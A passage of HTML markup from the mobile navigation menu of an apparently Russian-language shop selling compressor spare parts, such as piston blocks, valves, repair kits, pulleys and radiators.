																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-abac/" title="Поршневые блоки Abac">
															<span class="font_15">Поршневые блоки Abac</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-fiac/" title="Поршневые блоки FIAC">
															<span class="font_15">Поршневые блоки FIAC</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-fubag/" title="Поршневые блоки Fubag">
															<span class="font_15">Поршневые блоки Fubag</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/r-podshipnikov/" title="Ремкомплекты подшипников">
											<span class="font_15">Ремкомплекты подшипников</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/r-podshipnikov/">
														<span class="font_18 font_bold">Ремкомплекты подшипников</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/r-podshipnikov/remkomplekty_podshipnikov_rotorcomp/" title="Ремкомплекты подшипников ROTORCOMP">
															<span class="font_15">Ремкомплекты подшипников ROTORCOMP</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/r-up-vala-salniki/" title="Ремкомплекты уплотнения вала (сальники)">
											<span class="font_15">Ремкомплекты уплотнения вала (сальники)</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/r-up-vala-salniki/">
														<span class="font_18 font_bold">Ремкомплекты уплотнения вала (сальники)</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/r-up-vala-salniki/salnik-vintovogo-bloka-rotorcomp/" title="Ремкомплекты уплотнения вала (Сальники) Rotorcomp">
															<span class="font_15">Ремкомплекты уплотнения вала (Сальники) Rotorcomp</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/r-up-vala-salniki/salniki/" title="Ремкомплекты уплотнения вала (Сальники) Renner">
															<span class="font_15">Ремкомплекты уплотнения вала (Сальники) Renner</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/rk-up-vala-i-podshipnikov/" title="Ремкомплекты уплотнения вала и подшипников (полный)">
											<span class="font_15">Ремкомплекты уплотнения вала и подшипников (полный)</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/rk-up-vala-i-podshipnikov/">
														<span class="font_18 font_bold">Ремкомплекты уплотнения вала и подшипников (полный)</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/rk-up-vala-i-podshipnikov/remkomplekt-podshipnikov-vklyuchaya-salnik-vala/" title="Ремкомплекты подшипников включая сальник вала Renner">
															<span class="font_15">Ремкомплекты подшипников включая сальник вала Renner</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/rk-up-vala-i-podshipnikov/polnyy-remkomplekt-uplotneniya-i-podshipniki-rotorcomp/" title="Ремкомплекты подшипников включая сальник вала Rotorcomp">
															<span class="font_15">Ремкомплекты подшипников включая сальник вала Rotorcomp</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/vsasyvayushchie-klapany/" title="Всасывающие клапаны (впускные клапаны) для винтовых компрессоров">
											<span class="font_15">Всасывающие клапаны (впускные клапаны) для винтовых компрессоров</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/vsasyvayushchie-klapany/">
														<span class="font_18 font_bold">Всасывающие клапаны (впускные клапаны) для винтовых компрессоров</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/" title="Впускной клапан VMC">
															<span class="font_15">Впускной клапан VMC</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/">
																		<span class="font_18 font_bold">Впускной клапан VMC</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/vk-vmc-s/" title="Впускной клапан VMC С">
																			<span class="font_15">Впускной клапан VMC С</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/vk-vmc-r/" title="Впускной клапан VMC R">
																			<span class="font_15">Впускной клапан VMC R</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/vk-vmc-rbc/" title="Впускной клапан VMC RBC">
																			<span class="font_15">Впускной клапан VMC RBC</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/vk-vmc-rb/" title="Впускной клапан VMC RB">
																			<span class="font_15">Впускной клапан VMC RB</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/vk-vmc-rh/" title="Впускной клапан VMC RH">
																			<span class="font_15">Впускной клапан VMC RH</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/" title="Клапаны минимального давления">
											<span class="font_15">Клапаны минимального давления</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/">
														<span class="font_18 font_bold">Клапаны минимального давления</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-abac/" title="Клапаны минимального давления ABAC">
															<span class="font_15">Клапаны минимального давления ABAC</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-alup/" title="Клапаны минимального давления ALUP">
															<span class="font_15">Клапаны минимального давления ALUP</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-atlas-copco/" title="Клапаны минимального давления ATLAS COPCO">
															<span class="font_15">Клапаны минимального давления ATLAS COPCO</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-comprag/" title="Клапаны минимального давления COMPRAG">
															<span class="font_15">Клапаны минимального давления COMPRAG</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-ekomak/" title="Клапаны минимального давления EKOMAK">
															<span class="font_15">Клапаны минимального давления EKOMAK</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-remeza/" title="Клапаны минимального давления REMEZA">
															<span class="font_15">Клапаны минимального давления REMEZA</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/elektromagnitnyy-solenoidnyy-klapan/" title="Электромагнитные (соленоидные) клапана">
											<span class="font_15">Электромагнитные (соленоидные) клапана</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/remkomplekt-vsasyvayushchego-klapana/" title="Ремкомплекты всасывающего клапана">
											<span class="font_15">Ремкомплекты всасывающего клапана</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/remkomplekt-klapana-minimalnogo-davleniya/" title="Ремкомплекты клапана минимального давления">
											<span class="font_15">Ремкомплекты клапана минимального давления</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/remkomplekt-klapana-termostata/" title="Ремкомплекты клапана термостата">
											<span class="font_15">Ремкомплекты клапана термостата</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/shkivy-i-natyazhiteli/" title="Шкивы и натяжители">
											<span class="font_15">Шкивы и натяжители</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/shkivy-i-natyazhiteli/">
														<span class="font_18 font_bold">Шкивы и натяжители</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/shkivy-i-natyazhiteli/shkivy-na-kompressornyy-blok/" title="Шкивы на компрессорный блок">
															<span class="font_15">Шкивы на компрессорный блок</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/shkivy-i-natyazhiteli/shkivy-na-elektrodvigateli/" title="Шкивы на электродвигатели">
															<span class="font_15">Шкивы на электродвигатели</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/shkivy-i-natyazhiteli/shkiv-natyazhitelya-remnya/" title="Шкив натяжителя ремня">
															<span class="font_15">Шкив натяжителя ремня</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/shkivy-i-natyazhiteli/natyazhiteli-remney-kompressora/" title="Натяжители ремней компрессора">
															<span class="font_15">Натяжители ремней компрессора</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/datchiki-temperatury/" title="Датчик температуры компрессора">
											<span class="font_15">Датчик температуры компрессора</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/radiatory-dlya-kompressorov/" title="Радиаторы для компрессоров">
											<span class="font_15">Радиаторы для компрессоров</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/radiatory-dlya-kompressorov/">
														<span class="font_18 font_bold">Радиаторы для компрессоров</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/radiatory-dlya-kompressorov/radiatory-dlya-kompressorov-renner/" title="Радиаторы для компрессоров Renner">
															<span class="font_15">Радиаторы для компрессоров Renner</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/radiatory-dlya-kompressorov/radiatory-dlya-kompressorov-renner/">
																		<span class="font_18 font_bold">Радиаторы для компрессоров Renner</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/radiatory-dlya-kompressorov/radiatory-dlya-kompressorov-renner/radiatory-dlya-spiralnykh-kompressorov-renner/" title="Радиаторы для спиральных компрессоров RENNER">
																			<span class="font_15">Радиаторы для спиральных компрессоров RENNER</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/krylchatki-kompressora/" title="Крыльчатки компрессора">
											<span class="font_15">Крыльчатки компрессора</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/bloki-tsilindrov/" title="Блоки цилиндров">
											<span class="font_15">Блоки цилиндров</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/valy-kolenchatye-dlya-kompressora/" title="Валы коленчатые для компрессора">
											<span class="font_15">Валы коленчатые для компрессора</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/shatuny-porshnevogo-kompressora/" title="Шатуны поршневого компрессора">
											<span class="font_15">Шатуны поршневого компрессора</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/prokladki-dlya-porshnevogo-kompressora/" title="Прокладки для поршневого компрессора">
											<span class="font_15">Прокладки для поршневого компрессора</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/remkomplekt-porshnevykh-kolets/" title="Ремкомплект поршневых колец">
											<span class="font_15">Ремкомплект поршневых колец</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/shkafy-upravleniya/" title="Шкафы управления">
											<span class="font_15">Шкафы управления</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/rele-davleniya-pressostat/" title="Реле давления (прессостат)">
											<span class="font_15">Реле давления (прессостат)</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/kompressornoe-maslo/" title="Компрессорное масло">
											<span class="font_15">Компрессорное масло</span>
																					</a>
																			</div>
																	</li>
													</ul>
									</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link" href="/services/"  title="Услуги">
							<span class="font_bold font_18">Услуги</span>
															<i class="svg inline  svg-inline- down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>													</a>
													<span class="toggle_block"></span>
											</div>
											<ul class="mobilemenu__menu-dropdown dropdown">
							<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
